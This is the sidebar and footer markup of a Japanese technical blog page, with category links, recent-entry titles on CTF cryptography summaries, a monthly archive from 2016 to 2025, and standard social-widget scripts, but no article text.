          <a href="https://blog.hamayanhamayan.com/archive/category/Kaggle" class="category-Kaggle">
            Kaggle (2)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/Windows%20Tips" class="category-Windows-Tips">
            Windows Tips (1)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%9F%E3%83%B3%E3%82%B0%E5%85%A8%E8%88%AC" class="category-プログラミング全般">
            プログラミング全般 (1)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/%E7%A0%94%E7%A9%B6" class="category-研究">
            研究 (4)
          </a>
        </li>
      
    </ul>
  </div>
</div>

    
      <div class="hatena-module hatena-module-links">
  <div class="hatena-module-title">
    リンク
  </div>
  <div class="hatena-module-body">
    <ul class="hatena-urllist">
      
        <li>
          <a href="https://www.hamayanhamayan.com">portal site</a>
        </li>
      
        <li>
          <a href="http://blog.hamayanhamayan.com/entry/2100/01/01/000000">競技プログラミング問題集</a>
        </li>
      
        <li>
          <a href="https://twitter.com/hamayanhamayan">Twitter</a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/entry/2023/02/22/085938">競技セキュリティまとめのまとめ</a>
        </li>
      
    </ul>
  </div>
</div>

    
      <div class="hatena-module hatena-module-recent-entries ">
  <div class="hatena-module-title">
    <a href="https://blog.hamayanhamayan.com/archive">
      最新記事
    </a>
  </div>
  <div class="hatena-module-body">
    <ul class="recent-entries hatena-urllist ">
  
  
    
    <li class="urllist-item recent-entries-item">
      <div class="urllist-item-inner recent-entries-item-inner">
        
          
          
          <a href="https://blog.hamayanhamayan.com/entry/2025/11/26/234804" class="urllist-title-link recent-entries-title-link  urllist-title recent-entries-title">CTFのCryptoにおける古典暗号まとめ</a>




          
          

                </div>
    </li>
  
    
    <li class="urllist-item recent-entries-item">
      <div class="urllist-item-inner recent-entries-item-inner">
        
          
          
          <a href="https://blog.hamayanhamayan.com/entry/2025/11/26/234721" class="urllist-title-link recent-entries-title-link  urllist-title recent-entries-title">CTFのCryptoにおける細かな話題まとめ</a>




          
          

                </div>
    </li>
  
    
    <li class="urllist-item recent-entries-item">
      <div class="urllist-item-inner recent-entries-item-inner">
        
          
          
          <a href="https://blog.hamayanhamayan.com/entry/2025/11/26/234631" class="urllist-title-link recent-entries-title-link  urllist-title recent-entries-title">CTFのCryptoにおける数学まとめ</a>




          
          

                </div>
    </li>
  
    
    <li class="urllist-item recent-entries-item">
      <div class="urllist-item-inner recent-entries-item-inner">
        
          
          
          <a href="https://blog.hamayanhamayan.com/entry/2025/11/26/234446" class="urllist-title-link recent-entries-title-link  urllist-title recent-entries-title">CTFのCryptoにおける格子まとめ</a>




          
          

                </div>
    </li>
  
    
    <li class="urllist-item recent-entries-item">
      <div class="urllist-item-inner recent-entries-item-inner">
        
          
          
          <a href="https://blog.hamayanhamayan.com/entry/2025/11/26/234346" class="urllist-title-link recent-entries-title-link  urllist-title recent-entries-title">CTFのCryptoにおける符号まとめ [エンコーディング, CRC, リード・ソロモン]</a>




          
          

                </div>
    </li>
  
</ul>

      </div>
</div>

    
      

<div class="hatena-module hatena-module-archive" data-archive-type="default" data-archive-url="https://blog.hamayanhamayan.com/archive">
  <div class="hatena-module-title">
    <a href="https://blog.hamayanhamayan.com/archive">月別アーカイブ</a>
  </div>
  <div class="hatena-module-body">
    
      
        <ul class="hatena-urllist">
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2025">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2025" class="archive-module-year-title archive-module-year-2025">
                2025
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/11" class="archive-module-month-title archive-module-month-2025-11">
                      2025 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/10" class="archive-module-month-title archive-module-month-2025-10">
                      2025 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/09" class="archive-module-month-title archive-module-month-2025-9">
                      2025 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/08" class="archive-module-month-title archive-module-month-2025-8">
                      2025 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/07" class="archive-module-month-title archive-module-month-2025-7">
                      2025 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/06" class="archive-module-month-title archive-module-month-2025-6">
                      2025 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/05" class="archive-module-month-title archive-module-month-2025-5">
                      2025 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/04" class="archive-module-month-title archive-module-month-2025-4">
                      2025 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/03" class="archive-module-month-title archive-module-month-2025-3">
                      2025 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/02" class="archive-module-month-title archive-module-month-2025-2">
                      2025 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/01" class="archive-module-month-title archive-module-month-2025-1">
                      2025 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2024">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2024" class="archive-module-year-title archive-module-year-2024">
                2024
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/12" class="archive-module-month-title archive-module-month-2024-12">
                      2024 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/11" class="archive-module-month-title archive-module-month-2024-11">
                      2024 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/10" class="archive-module-month-title archive-module-month-2024-10">
                      2024 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/09" class="archive-module-month-title archive-module-month-2024-9">
                      2024 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/08" class="archive-module-month-title archive-module-month-2024-8">
                      2024 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/07" class="archive-module-month-title archive-module-month-2024-7">
                      2024 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/06" class="archive-module-month-title archive-module-month-2024-6">
                      2024 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/05" class="archive-module-month-title archive-module-month-2024-5">
                      2024 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/04" class="archive-module-month-title archive-module-month-2024-4">
                      2024 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/03" class="archive-module-month-title archive-module-month-2024-3">
                      2024 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/02" class="archive-module-month-title archive-module-month-2024-2">
                      2024 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/01" class="archive-module-month-title archive-module-month-2024-1">
                      2024 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2023">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2023" class="archive-module-year-title archive-module-year-2023">
                2023
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/12" class="archive-module-month-title archive-module-month-2023-12">
                      2023 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/11" class="archive-module-month-title archive-module-month-2023-11">
                      2023 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/09" class="archive-module-month-title archive-module-month-2023-9">
                      2023 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/08" class="archive-module-month-title archive-module-month-2023-8">
                      2023 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/07" class="archive-module-month-title archive-module-month-2023-7">
                      2023 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/06" class="archive-module-month-title archive-module-month-2023-6">
                      2023 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/05" class="archive-module-month-title archive-module-month-2023-5">
                      2023 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/04" class="archive-module-month-title archive-module-month-2023-4">
                      2023 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/03" class="archive-module-month-title archive-module-month-2023-3">
                      2023 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/02" class="archive-module-month-title archive-module-month-2023-2">
                      2023 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/01" class="archive-module-month-title archive-module-month-2023-1">
                      2023 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2022">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2022" class="archive-module-year-title archive-module-year-2022">
                2022
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/12" class="archive-module-month-title archive-module-month-2022-12">
                      2022 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/11" class="archive-module-month-title archive-module-month-2022-11">
                      2022 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/10" class="archive-module-month-title archive-module-month-2022-10">
                      2022 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/09" class="archive-module-month-title archive-module-month-2022-9">
                      2022 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/08" class="archive-module-month-title archive-module-month-2022-8">
                      2022 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/07" class="archive-module-month-title archive-module-month-2022-7">
                      2022 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/06" class="archive-module-month-title archive-module-month-2022-6">
                      2022 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/05" class="archive-module-month-title archive-module-month-2022-5">
                      2022 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/04" class="archive-module-month-title archive-module-month-2022-4">
                      2022 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/03" class="archive-module-month-title archive-module-month-2022-3">
                      2022 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/02" class="archive-module-month-title archive-module-month-2022-2">
                      2022 / 2
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2021">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2021" class="archive-module-year-title archive-module-year-2021">
                2021
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/12" class="archive-module-month-title archive-module-month-2021-12">
                      2021 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/10" class="archive-module-month-title archive-module-month-2021-10">
                      2021 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/08" class="archive-module-month-title archive-module-month-2021-8">
                      2021 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/07" class="archive-module-month-title archive-module-month-2021-7">
                      2021 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/06" class="archive-module-month-title archive-module-month-2021-6">
                      2021 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/05" class="archive-module-month-title archive-module-month-2021-5">
                      2021 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/04" class="archive-module-month-title archive-module-month-2021-4">
                      2021 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/03" class="archive-module-month-title archive-module-month-2021-3">
                      2021 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/02" class="archive-module-month-title archive-module-month-2021-2">
                      2021 / 2
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2020">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2020" class="archive-module-year-title archive-module-year-2020">
                2020
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/12" class="archive-module-month-title archive-module-month-2020-12">
                      2020 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/10" class="archive-module-month-title archive-module-month-2020-10">
                      2020 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/09" class="archive-module-month-title archive-module-month-2020-9">
                      2020 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/08" class="archive-module-month-title archive-module-month-2020-8">
                      2020 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/07" class="archive-module-month-title archive-module-month-2020-7">
                      2020 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/06" class="archive-module-month-title archive-module-month-2020-6">
                      2020 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/05" class="archive-module-month-title archive-module-month-2020-5">
                      2020 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/04" class="archive-module-month-title archive-module-month-2020-4">
                      2020 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/03" class="archive-module-month-title archive-module-month-2020-3">
                      2020 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/02" class="archive-module-month-title archive-module-month-2020-2">
                      2020 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/01" class="archive-module-month-title archive-module-month-2020-1">
                      2020 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2019">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2019" class="archive-module-year-title archive-module-year-2019">
                2019
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/12" class="archive-module-month-title archive-module-month-2019-12">
                      2019 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/11" class="archive-module-month-title archive-module-month-2019-11">
                      2019 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/10" class="archive-module-month-title archive-module-month-2019-10">
                      2019 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/09" class="archive-module-month-title archive-module-month-2019-9">
                      2019 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/08" class="archive-module-month-title archive-module-month-2019-8">
                      2019 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/07" class="archive-module-month-title archive-module-month-2019-7">
                      2019 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/06" class="archive-module-month-title archive-module-month-2019-6">
                      2019 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/05" class="archive-module-month-title archive-module-month-2019-5">
                      2019 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/04" class="archive-module-month-title archive-module-month-2019-4">
                      2019 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/03" class="archive-module-month-title archive-module-month-2019-3">
                      2019 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/02" class="archive-module-month-title archive-module-month-2019-2">
                      2019 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/01" class="archive-module-month-title archive-module-month-2019-1">
                      2019 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2018">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2018" class="archive-module-year-title archive-module-year-2018">
                2018
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/12" class="archive-module-month-title archive-module-month-2018-12">
                      2018 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/11" class="archive-module-month-title archive-module-month-2018-11">
                      2018 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/10" class="archive-module-month-title archive-module-month-2018-10">
                      2018 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/09" class="archive-module-month-title archive-module-month-2018-9">
                      2018 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/08" class="archive-module-month-title archive-module-month-2018-8">
                      2018 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/07" class="archive-module-month-title archive-module-month-2018-7">
                      2018 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/06" class="archive-module-month-title archive-module-month-2018-6">
                      2018 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/05" class="archive-module-month-title archive-module-month-2018-5">
                      2018 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/04" class="archive-module-month-title archive-module-month-2018-4">
                      2018 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/03" class="archive-module-month-title archive-module-month-2018-3">
                      2018 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/02" class="archive-module-month-title archive-module-month-2018-2">
                      2018 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/01" class="archive-module-month-title archive-module-month-2018-1">
                      2018 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2017">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2017" class="archive-module-year-title archive-module-year-2017">
                2017
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/12" class="archive-module-month-title archive-module-month-2017-12">
                      2017 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/11" class="archive-module-month-title archive-module-month-2017-11">
                      2017 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/10" class="archive-module-month-title archive-module-month-2017-10">
                      2017 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/09" class="archive-module-month-title archive-module-month-2017-9">
                      2017 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/08" class="archive-module-month-title archive-module-month-2017-8">
                      2017 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/07" class="archive-module-month-title archive-module-month-2017-7">
                      2017 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/06" class="archive-module-month-title archive-module-month-2017-6">
                      2017 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/05" class="archive-module-month-title archive-module-month-2017-5">
                      2017 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/04" class="archive-module-month-title archive-module-month-2017-4">
                      2017 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/03" class="archive-module-month-title archive-module-month-2017-3">
                      2017 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/02" class="archive-module-month-title archive-module-month-2017-2">
                      2017 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/01" class="archive-module-month-title archive-module-month-2017-1">
                      2017 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2016">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2016" class="archive-module-year-title archive-module-year-2016">
                2016
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/11" class="archive-module-month-title archive-module-month-2016-11">
                      2016 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/10" class="archive-module-month-title archive-module-month-2016-10">
                      2016 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/09" class="archive-module-month-title archive-module-month-2016-9">
                      2016 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/08" class="archive-module-month-title archive-module-month-2016-8">
                      2016 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/07" class="archive-module-month-title archive-module-month-2016-7">
                      2016 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/06" class="archive-module-month-title archive-module-month-2016-6">
                      2016 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/04" class="archive-module-month-title archive-module-month-2016-4">
                      2016 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/03" class="archive-module-month-title archive-module-month-2016-3">
                      2016 / 3
                    </a>
                  </li>
                
              </ul>
            </li>
          
        </ul>
      
    
  </div>
</div>

    
    
  </div>
</aside>


  </div>
</div>




      

      

    </div>
  </div>
  

  
  <script async src="https://s.hatena.ne.jp/js/widget/star.js"></script>
  
  
  <script>
    if (typeof window.Hatena === 'undefined') {
      window.Hatena = {};
    }
    if (!Hatena.hasOwnProperty('Star')) {
      Hatena.Star = {
        VERSION: 2,
      };
    }
  </script>


  
    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&appId=719729204785177&version=v17.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

  
  

<div class="quote-box">
  <div class="tooltip-quote tooltip-quote-stock">
    <i class="blogicon-quote" title="引用をストック"></i>
  </div>
  <div class="tooltip-quote tooltip-quote-tweet js-tooltip-quote-tweet">
    <a class="js-tweet-quote" target="_blank" data-track-name="quote-tweet" data-track-once>
      <img src="https://cdn.blog.st-hatena.com/images/admin/quote/quote-x-icon.svg?version=290ad662750024ea17472b9c1b7e66" title="引用して投稿する" >
    </a>
  </div>
</div>

<div class="quote-stock-panel" id="quote-stock-message-box" style="position: absolute; z-index: 3000">
  <div class="message-box" id="quote-stock-succeeded-message" style="display: none">
    <p>引用をストックしました</p>
    <button class="btn btn-primary" id="quote-stock-show-editor-button" data-track-name="curation-quote-edit-button">ストック一覧を見る</button>
    <button class="btn quote-stock-close-message-button">閉じる</button>
  </div>

  <div class="message-box" id="quote-login-required-message" style="display: none">
    <p>引用するにはまずログインしてください</p>
    <button class="btn btn-primary" id="quote-login-button">ログイン</button>
    <button class="btn quote-stock-close-message-button">閉じる</button>
  </div>

  <div class="error-box" id="quote-stock-failed-message" style="display: none">
    <p>引用をストックできませんでした。再度お試しください</p>
    <button class="btn quote-stock-close-message-button">閉じる</button>
  </div>

  <div class="error-box" id="unstockable-quote-message-box" style="display: none; position: absolute; z-index: 3000;">
    <p>限定公開記事のため引用できません。</p>
  </div>
</div>

<script type="x-underscore-template" id="js-requote-button-template">
  <div class="requote-button js-requote-button">
    <button class="requote-button-btn tipsy-top" title="引用する"><i class="blogicon-quote"></i></button>
  </div>
</script>



  
  <div id="hidden-subscribe-button" style="display: none;">
    <div class="hatena-follow-button-box btn-subscribe js-hatena-follow-button-box"
  
  >

  <a href="#" class="hatena-follow-button js-hatena-follow-button">
    <span class="subscribing">
      <span class="foreground">読者です</span>
      <span class="background">読者をやめる</span>
    </span>
    <span class="unsubscribing" data-track-name="profile-widget-subscribe-button" data-track-once>
      <span class="foreground">読者になる</span>
      <span class="background">読者になる</span>
    </span>
  </a>
  <div class="subscription-count-box js-subscription-count-box">
    <i></i>
    <u></u>
    <span class="subscription-count js-subscription-count">
    </span>
  </div>
</div>

  </div>

  



    


  <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

<script src="https://b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>


<script type="text/javascript" src="https://cdn.blog.st-hatena.com/js/external/jquery.min.js?v=1.12.4&amp;version=290ad662750024ea17472b9c1b7e66"></script>







<script src="https://cdn.blog.st-hatena.com/js/texts-ja.js?version=290ad662750024ea17472b9c1b7e66"></script>



